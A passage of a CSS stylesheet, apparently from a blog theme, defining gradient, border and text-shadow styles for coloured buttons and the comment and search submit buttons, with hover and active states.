	background-image: -webkit-linear-gradient(top, #049cdb, #0064cd);
	background-image: -o-linear-gradient(top, #049cdb, #0064cd);
	background-image: linear-gradient(top, #049cdb, #0064cd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#049cdb', endColorstr='#0064cd', GradientType=0);
	border-color: #0064cd #0064cd #003f81;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #09509a 1px 1px 0;
}

a.button.green,
#respond input.button.green {
	background-color: #57a957;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#62c462), to(#57a957));
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #62c462), color-stop(100%, #57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
	border-color: #57a957 #57a957 #3d773d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3e783e 1px 1px 0;
}

a.button.gold,
#respond input.button.gold,
input#searchsubmit {
	background-color: #009086;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#009086), to(#009086));
	background-image: -moz-linear-gradient(top, #009086, #009086);
	background-image: -ms-linear-gradient(top, #009086, #009086);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #009086), color-stop(100%, #009086));
	background-image: -webkit-linear-gradient(top, #009086, #009086);
	background-image: -o-linear-gradient(top, #009086, #009086);
	background-image: linear-gradient(top, #009086, #009086);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#009086', endColorstr='#009086', GradientType=0);
	border-color: #009086 #009086 #009086;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #009086 1px 1px 0;
}

a.button.orange,
#respond input.button.orange {
	background-color: #ef4832;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#ef4832));
	background-image: -moz-linear-gradient(top, #f2723a, #ef4832);
	background-image: -ms-linear-gradient(top, #f2723a, #ef4832);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2723a), color-stop(100%, #ef4832));
	background-image: -webkit-linear-gradient(top, #f2723a, #ef4832);
	background-image: -o-linear-gradient(top, #f2723a, #ef4832);
	background-image: linear-gradient(top, #f2723a, #ef4832);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2723a', endColorstr='#ef4832', GradientType=0);
	border-color: #ef4832 #ef4832 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #b72816 1px 1px 0;
}

a.button.yellow,
#respond input.button.yellow {
	background-color: #c98610;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#c98610));
	background-image: -moz-linear-gradient(top, #e49d1f, #c98610);
	background-image: -ms-linear-gradient(top, #e49d1f, #c98610);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e49d1f), color-stop(100%, #c98610));
	background-image: -webkit-linear-gradient(top, #e49d1f, #c98610);
	background-image: -o-linear-gradient(top, #e49d1f, #c98610);
	background-image: linear-gradient(top, #e49d1f, #c98610);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e49d1f', endColorstr='#c98610', GradientType=0);
	border-color: #c98610 #c98610 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #bf831c 1px 1px 0;
}

a.button.purple,
#respond input.button.purple {
	background-color: #4f337d;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#664a96), to(#4f337d));
	background-image: -moz-linear-gradient(top, #664a96, #4f337d);
	background-image: -ms-linear-gradient(top, #664a96, #4f337d);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #664a96), color-stop(100%, #4f337d));
	background-image: -webkit-linear-gradient(top, #664a96, #4f337d);
	background-image: -o-linear-gradient(top, #664a96, #4f337d);
	background-image: linear-gradient(top, #664a96, #4f337d);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#664a96', endColorstr='#4f337d', GradientType=0);
	border-color: #4f337d #4f337d #382458;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3a2164 1px 1px 0;
}

a.button.red,
#respond input#submit {
	background-color: #c43c35;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#ee5f5b), to(#c43c35));
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ee5f5b), color-stop(100%, #c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
	border-color: #c43c35 #c43c35 #882a25;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #a8332d 1px 1px 0;
}

a.button.silver,
#respond input.button.silver {
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), color-stop(25%, #ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -moz-linear-gradient(top, #ffffff, #ffffff 25%, #e6e6e6);
	background-image: -ms-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -o-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #fff 1px 1px 0;
	color: #333;
}

a.button.teal,
#respond input.button.teal {
	background-color: #339bb9;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#5bc0de), to(#339bb9));
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5bc0de), color-stop(100%, #339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #2a819a 1px 1px 0;
}

a.button:hover,
#respond input#submit:hover,
input#searchsubmit:hover {
	background-position: 0 -15px;
	text-decoration: none;
}

a.button:active,
#respond input#submit:active,
input#searchsubmit:active {
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
}
#respond input#submit {
	height: 40px;
	padding: 10px 15px;
}

	